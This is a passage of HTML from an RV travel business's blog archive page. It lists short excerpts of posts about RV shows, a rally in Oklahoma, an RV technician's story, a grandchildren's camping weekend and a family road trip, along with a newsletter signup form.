c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>			</div>
		</div>
				<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-2" class=" menu sf-menu"><li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6427"><a href="https://sparkle-adventures.com/">Home</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5661"><a href="https://sparkle-adventures.com/about/">About</a></li>
<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6006"><a href="https://sparkle-adventures.com/services/">Services<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://sparkle-adventures.com/consulting/">Pre-Purchase Consulting</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://sparkle-adventures.com/inspections/">RV Inspections</a></li>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://sparkle-adventures.com/education/">RV Education</a></li>
	<li id="menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://sparkle-adventures.com/rv-maintenance/">RV Maintenance</a></li>
</ul>
</li>
<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://sparkle-adventures.com/travel-with-us/">Travel with Us</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6150"><a href="https://sparkle-adventures.com/travel-blog/">Blog</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://sparkle-adventures.com/contact/">Contact</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Our Adventures			</h1>

					</header>
		<article id="post-5461" class="post-5461 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure-planning-tips category-our-adventures category-rv-services-tips" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sparkle-adventures.com/kansas-city-st-louis-rv-shows-were-a-blast-%f0%9f%9a%90%f0%9f%8e%89/" rel="bookmark">Kansas City &#038; St. Louis RV Shows Were a Blast! 🚐🎉</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-02-18T22:29:31+00:00" itemprop="dateModified">February 18, 2025</time><time class="entry-date published" datetime="2025-02-18T21:55:45+00:00" itemprop="datePublished">February 18, 2025</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sparkle-adventures.com/author/sparkle1/" title="View all posts by Sparkle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sparkle</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://sparkle-adventures.com/kansas-city-st-louis-rv-shows-were-a-blast-%f0%9f%9a%90%f0%9f%8e%89/">
							<img fetchpriority="high" width="1920" height="2560" src="https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Sparkle Travel &amp; RV Services Vendor Booth at the RV show" itemprop="image" decoding="async" srcset="https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-scaled.jpg 1920w, https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-225x300.jpg 225w, https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-768x1024.jpg 768w, https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-1152x1536.jpg 1152w, https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-1536x2048.jpg 1536w, https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-600x800.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>The recent RV shows in Kansas City and St. Louis were an incredible experience! We had the opportunity to teach engaging seminars, connect with RV owners and buyers, and catch up with our amazing customers and industry partners. We Love Teaching! 🎤 One of the highlights of the shows was leading educational seminars designed to &#8230; <a title="Kansas City &#038; St. Louis RV Shows Were a Blast! 🚐🎉" class="read-more" href="https://sparkle-adventures.com/kansas-city-st-louis-rv-shows-were-a-blast-%f0%9f%9a%90%f0%9f%8e%89/" aria-label="Read more about Kansas City &#038; St. Louis RV Shows Were a Blast! 🚐🎉">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sparkle-adventures.com/category/adventure-planning-tips/" rel="category tag">Adventure Planning Tips</a>, <a href="https://sparkle-adventures.com/category/our-adventures/" rel="category tag">Our Adventures</a>, <a href="https://sparkle-adventures.com/category/rv-services-tips/" rel="category tag">RV Services &amp; Tips</a></span> 		</footer>
			</div>
</article>
<article id="post-5211" class="post-5211 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure-planning-tips category-our-adventures" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sparkle-adventures.com/family-rv-associations-south-central-area-6-state-rally/" rel="bookmark">Family RV Association&#8217;s South Central Area 6 State Rally</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-02-18T22:31:07+00:00" itemprop="dateModified">February 18, 2025</time><time class="entry-date published" datetime="2024-10-17T23:10:35+00:00" itemprop="datePublished">October 17, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sparkle-adventures.com/author/sparkle1/" title="View all posts by Sparkle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sparkle</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://sparkle-adventures.com/family-rv-associations-south-central-area-6-state-rally/">
							<img width="1920" height="2560" src="https://sparkle-adventures.com/wp-content/uploads/2024/10/20240918_160358-scaled.jpg" class="attachment-full size-full wp-post-image" alt="RV roof" itemprop="image" decoding="async" srcset="https://sparkle-adventures.com/wp-content/uploads/2024/10/20240918_160358-scaled.jpg 1920w, https://sparkle-adventures.com/wp-content/uploads/2024/10/20240918_160358-225x300.jpg 225w, https://sparkle-adventures.com/wp-content/uploads/2024/10/20240918_160358-768x1024.jpg 768w, https://sparkle-adventures.com/wp-content/uploads/2024/10/20240918_160358-1152x1536.jpg 1152w, https://sparkle-adventures.com/wp-content/uploads/2024/10/20240918_160358-1536x2048.jpg 1536w, https://sparkle-adventures.com/wp-content/uploads/2024/10/20240918_160358-600x800.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Sparkle Travel &amp; RV Services recently attended the Family RV Association’s (formerly Family Motor Coach Association FMCA) South Central Area 6 State Rally in Shawnee, Oklahoma. We departed from St. Louis on Monday, September 16th, made an overnight stop at a Love&#8217;s truck stop, and arrived in Shawnee by Tuesday morning. The week was unusually &#8230; <a title="Family RV Association&#8217;s South Central Area 6 State Rally" class="read-more" href="https://sparkle-adventures.com/family-rv-associations-south-central-area-6-state-rally/" aria-label="Read more about Family RV Association&#8217;s South Central Area 6 State Rally">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sparkle-adventures.com/category/adventure-planning-tips/" rel="category tag">Adventure Planning Tips</a>, <a href="https://sparkle-adventures.com/category/our-adventures/" rel="category tag">Our Adventures</a></span> 		</footer>
			</div>
</article>
<article id="post-5212" class="post-5212 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure-planning-tips category-our-adventures" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sparkle-adventures.com/becoming-brie-curran-rv-tech/" rel="bookmark">Becoming Brie Curran RV Tech</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-02-18T22:34:12+00:00" itemprop="dateModified">February 18, 2025</time><time class="entry-date published" datetime="2024-10-17T22:04:58+00:00" itemprop="datePublished">October 17, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sparkle-adventures.com/author/sparkle1/" title="View all posts by Sparkle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sparkle</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://sparkle-adventures.com/becoming-brie-curran-rv-tech/">
							<img width="1600" height="1200" src="https://sparkle-adventures.com/wp-content/uploads/2024/10/IMG_20241017_162909-3.jpg" class="attachment-full size-full wp-post-image" alt="Alaska Scene" itemprop="image" decoding="async" srcset="https://sparkle-adventures.com/wp-content/uploads/2024/10/IMG_20241017_162909-3.jpg 1600w, https://sparkle-adventures.com/wp-content/uploads/2024/10/IMG_20241017_162909-3-300x225.jpg 300w, https://sparkle-adventures.com/wp-content/uploads/2024/10/IMG_20241017_162909-3-1024x768.jpg 1024w, https://sparkle-adventures.com/wp-content/uploads/2024/10/IMG_20241017_162909-3-768x576.jpg 768w, https://sparkle-adventures.com/wp-content/uploads/2024/10/IMG_20241017_162909-3-1536x1152.jpg 1536w, https://sparkle-adventures.com/wp-content/uploads/2024/10/IMG_20241017_162909-3-600x450.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>The story of how an epic summer adventure led Brie Curran to become an RV tech. An Epic Summer Adventure Brie dreamed of an epic summer adventure with her two young daughters. Alaska was the destination, but staying in hotels was out of her budget, and she didn’t want to tent camp. Determined to make &#8230; <a title="Becoming Brie Curran RV Tech" class="read-more" href="https://sparkle-adventures.com/becoming-brie-curran-rv-tech/" aria-label="Read more about Becoming Brie Curran RV Tech">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sparkle-adventures.com/category/adventure-planning-tips/" rel="category tag">Adventure Planning Tips</a>, <a href="https://sparkle-adventures.com/category/our-adventures/" rel="category tag">Our Adventures</a></span> 		</footer>
			</div>
</article>
<article id="post-5179" class="post-5179 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure-planning-tips category-our-adventures" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sparkle-adventures.com/nana-camp-at-st-francis-state-park/" rel="bookmark">Nana Camp at St Francis State Park</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-02-18T22:33:32+00:00" itemprop="dateModified">February 18, 2025</time><time class="entry-date published" datetime="2024-09-18T22:59:14+00:00" itemprop="datePublished">September 18, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sparkle-adventures.com/author/sparkle1/" title="View all posts by Sparkle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sparkle</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://sparkle-adventures.com/nana-camp-at-st-francis-state-park/">
							<img width="2560" height="1920" src="https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Grandchildren around a fire" itemprop="image" decoding="async" srcset="https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-scaled.jpg 2560w, https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-300x225.jpg 300w, https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-1024x768.jpg 1024w, https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-768x576.jpg 768w, https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-1536x1152.jpg 1536w, https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-2048x1536.jpg 2048w, https://sparkle-adventures.com/wp-content/uploads/2022/12/20220828_083556-600x450.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>I have been camping since my kids were little.  And now that they are big and having babies of their own, I get to take my grands!  I started a tradition several years ago to take all the grands camping the first weekend of August &#8211; Nana Camp! My sisters and their kids have always &#8230; <a title="Nana Camp at St Francis State Park" class="read-more" href="https://sparkle-adventures.com/nana-camp-at-st-francis-state-park/" aria-label="Read more about Nana Camp at St Francis State Park">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sparkle-adventures.com/category/adventure-planning-tips/" rel="category tag">Adventure Planning Tips</a>, <a href="https://sparkle-adventures.com/category/our-adventures/" rel="category tag">Our Adventures</a></span> 		</footer>
			</div>
</article>
<article id="post-898" class="post-898 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure-planning-tips category-our-adventures tag-badland-national-park tag-camping tag-cheyenne tag-colorado tag-missouri tag-paonia tag-road-trips tag-sioux-falls tag-south-dakota tag-st-joseph tag-st-joseph-missouri tag-tent-camping tag-traveling-with-dogs tag-traveling-with-kids tag-wyoming" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sparkle-adventures.com/3-week-tent-camping-road-trip-with-2-kids-3-dogs-and-an-old-lady/" rel="bookmark">3 week tent camping road trip with 2 kids, 3 dogs and an old lady</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-02-18T22:34:35+00:00" itemprop="dateModified">February 18, 2025</time><time class="entry-date published" datetime="2021-01-16T02:06:15+00:00" itemprop="datePublished">January 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sparkle-adventures.com/author/sparkle1/" title="View all posts by Sparkle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sparkle</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://sparkle-adventures.com/3-week-tent-camping-road-trip-with-2-kids-3-dogs-and-an-old-lady/">
							<img width="2500" height="1875" src="https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15.jpg 2500w, https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15-600x450.jpg 600w, https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15-300x225.jpg 300w, https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15-1024x768.jpg 1024w, https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15-768x576.jpg 768w, https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15-1536x1152.jpg 1536w, https://sparkle-adventures.com/wp-content/uploads/2021/01/2020-08-0411.08.15-2048x1536.jpg 2048w" sizes="(max-width: 2500px) 100vw, 2500px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p class="">I love road trips. I love driving and seeing the world along the way to my next destination. I have seen some amazing scenery and parts of the country you won’t see if you fly to your destination. You can go to more places on a road trip. It can be cheaper to get there especially if you have more than one person going on the trip. I usually do! If you don’t have a lot of funds for travel, road trips can be very budget friendly.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sparkle-adventures.com/category/adventure-planning-tips/" rel="category tag">Adventure Planning Tips</a>, <a href="https://sparkle-adventures.com/category/our-adventures/" rel="category tag">Our Adventures</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://sparkle-adventures.com/tag/badland-national-park/" rel="tag">Badland National Park</a>, <a href="https://sparkle-adventures.com/tag/camping/" rel="tag">Camping</a>, <a href="https://sparkle-adventures.com/tag/cheyenne/" rel="tag">Cheyenne</a>, <a href="https://sparkle-adventures.com/tag/colorado/" rel="tag">Colorado</a>, <a href="https://sparkle-adventures.com/tag/missouri/" rel="tag">Missouri</a>, <a href="https://sparkle-adventures.com/tag/paonia/" rel="tag">Paonia</a>, <a href="https://sparkle-adventures.com/tag/road-trips/" rel="tag">Road Trips</a>, <a href="https://sparkle-adventures.com/tag/sioux-falls/" rel="tag">Sioux Falls</a>, <a href="https://sparkle-adventures.com/tag/south-dakota/" rel="tag">South Dakota</a>, <a href="https://sparkle-adventures.com/tag/st-joseph/" rel="tag">St Joseph</a>, <a href="https://sparkle-adventures.com/tag/st-joseph-missouri/" rel="tag">St Joseph Missouri</a>, <a href="https://sparkle-adventures.com/tag/tent-camping/" rel="tag">Tent Camping</a>, <a href="https://sparkle-adventures.com/tag/traveling-with-dogs/" rel="tag">traveling with dogs</a>, <a href="https://sparkle-adventures.com/tag/traveling-with-kids/" rel="tag">traveling with kids</a>, <a href="https://sparkle-adventures.com/tag/wyoming/" rel="tag">Wyoming</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-41" class="widget inner-padding widget_block">
<h3 class="wp-block-heading has-text-align-center">GET IN TOUCH</h3>
</aside><aside id="block-56" class="widget inner-padding widget_block widget_text">
<p class="has-text-align-center"><strong>Sparkle@sparkle-adventures.com<br>Text/Call: 314-319-1533</strong></p>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-57" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="512" src="https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures-.png" alt="" class="wp-image-6167" srcset="https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures-.png 512w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--300x300.png 300w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--150x150.png 150w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--144x144.png 144w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--100x100.png 100w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--270x270.png 270w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--192x192.png 192w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--180x180.png 180w, https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" /></figure>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-39" class="widget inner-padding widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_yikes_easy_mc_widget"><h2 class="widgettitle">GET SPARKLE TRAVEL NEWS</h2>
	<section id="yikes-mailchimp-container-2" class="yikes-mailchimp-container yikes-mailchimp-container-2 ">
				<form id="new-call-to-action-2" class="yikes-easy-mc-form yikes-easy-mc-form-2  " method="POST" data-attr-form-id="2">

													<label for="yikes-easy-mc-form-2-FNAME"  class="FNAME-label ">

										<!-- dictate label visibility -->
																					<span class="FNAME-label">
												First Name											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-2-FNAME"  name="FNAME"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-2-LNAME"  class="LNAME-label ">

										<!-- dictate label visibility -->
																					<span class="LNAME-label">
												Last Name											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-2-LNAME"  name="LNAME"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-2-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-2-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-2" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-2" value="aed4cae179">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-2" value="2">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-2 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">SIGN ME UP! </span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_2" name="yikes_easy_mc_new_subscriber" value="0d62053123">
				<input type="hidden" name="_wp_http_referer" value="/category/our-adventures/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.10.1 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info">
